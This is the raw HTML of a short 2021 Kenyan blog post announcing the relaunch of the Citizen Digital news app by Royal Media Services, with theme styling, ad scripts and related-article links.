					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Citizen Digital App</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_797 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_797" >
<style>
/* custom css */
.tdi_75_797{
                    display: inline-block;
                }.tdi_75_797 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_797 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_797 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_99a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_99a" >
<style>
/* custom css */
.tdi_76_99a{
                    display: inline-block;
                }.tdi_76_99a i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">October 21, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_5b7 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_5b7" >
<style>
/* custom css */
.tdi_77_5b7{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_5b7 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_5b7 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/citizen-digital-app/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_bd7 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_bd7" >
<style>

/* inline tdc_css att */

.tdi_78_bd7{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_bd7{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_bd7 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-12893">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_5dd td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_5dd" ><div id="tdi_79_5dd" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fcitizen-digital-app%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Citizen+Digital+App&url=https%3A%2F%2Fjmbasha.com%2Fcitizen-digital-app%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Citizen+Digital+App %0A%0A https://jmbasha.com/citizen-digital-app/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_5dd">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_469 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_469" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_469{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_469{
                    display: none;
                }.tdi_80_469 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_81_07c td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_07c" ><div class="tdb-block-inner td-fix-index"><p>The digital landscape in the country and the region is set for a major shake-up with its relaunch.</p>
<p>It brings together all the offerings of Royal Media Services on one platform. Consumers of the app shall now enjoy a wide range of diverse offerings.</p>
<p>Digital exclusive stories, extended coverage of news events, a range of podcasts will be there.</p>
<p>Also the app has a portal for you to file your own stories to be known as ‘wananchi reporting’</p>
<p>The app has been in development for months.</p>
<p>The app will give users access to unlimited possibilities including unfettered access to breaking news, live TV , blogs, podcasts and so much more.</p>
<p>It is easy to access and easy to consume manner.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-12893-6970dbf561345' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=12893&amp;origin=jmbasha.com&amp;obj_id=178443902-12893-6970dbf561345' data-name='like-post-frame-178443902-12893-6970dbf561345' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_0b0 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_0b0{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_0bb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_0bb" >
<style>
/* custom css */
.tdi_85_0bb span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_0bb a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_0bb a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_0bb a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_0bb a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/citizen/">Citizen</a></li><li><a href="https://jmbasha.com/tag/citizen-digital/">citizen digital</a></li><li><a href="https://jmbasha.com/tag/kenya/">kenya</a></li><li><a href="https://jmbasha.com/tag/royal-media-services/">royal media services</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_7c6  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_7c6{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_b7f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_b7f" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/citizen-digital-app/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_b7f" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fcitizen-digital-app%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Citizen+Digital+App&url=https%3A%2F%2Fjmbasha.com%2Fcitizen-digital-app%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Citizen+Digital+App %0A%0A https://jmbasha.com/citizen-digital-app/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_b7f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_d7d  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_d7d{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_d7d{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_bfb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_bfb" >
<style>

/* inline tdc_css att */

.tdi_91_bfb{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/vera-sidika-announces-birth-of-daughter-asia-brown/">Vera Sidika Announces Birth Of Daughter Asia Brown</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/12899-2/"></a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_66d tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_66d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_66d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_66d{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_66d .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_66d .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_66d .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_66d .tdb-social-item i.td-icon-twitter,
				.tdi_92_66d .tdb-social-item i.td-icon-linkedin,
				.tdi_92_66d .tdb-social-item i.td-icon-pinterest,
				.tdi_92_66d .tdb-social-item i.td-icon-blogger,
				.tdi_92_66d .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_66d .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_66d .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_66d{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_66d{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_66d{
                    border: 1px solid #ededed;
                }.tdi_92_66d .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_66d .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_b79 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_b79" >
<style>
/* custom css */
.tdi_93_b79 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_b79 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_b79 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_b79 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_b79 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_b79 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_b79 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_b79 .td-post-category{
					display: inline-block;
				}.tdi_93_b79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_b79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_b79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_b79 .td-read-more{
					display: none;
				}.tdi_93_b79 .td-post-author-name{
					display: none;
				}.tdi_93_b79 .td-post-date,
				.tdi_93_b79 .td-post-author-name span{
					display: none;
				}.tdi_93_b79 .td-module-comments{
					display: none;
				}.tdi_93_b79 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_b79 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_b79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_b79 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_b79 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_b79 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_b79 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_b79 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_b79 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_b79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_b79 .td-module-container{
					flex-direction: row;
				}.tdi_93_b79 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_b79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_b79 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_b79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_b79 .td-post-author-name{
					display: inline-block;
				}.tdi_93_b79 .td-post-date,
				.tdi_93_b79 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_b79 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_b79 = new tdBlock();
block_tdi_93_b79.id = "tdi_93_b79";
block_tdi_93_b79.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":12893,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_b79","tdc_css_class":"tdi_93_b79","tdc_css_class_style":"tdi_93_b79_rand_style"}';
block_tdi_93_b79.td_column_number = "2";
block_tdi_93_b79.block_type = "tdb_single_related";
block_tdi_93_b79.post_count = "3";
block_tdi_93_b79.found_posts = "2054";
block_tdi_93_b79.header_color = "";
block_tdi_93_b79.ajax_pagination_infinite_stop = "";
block_tdi_93_b79.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_b79);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_b79 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
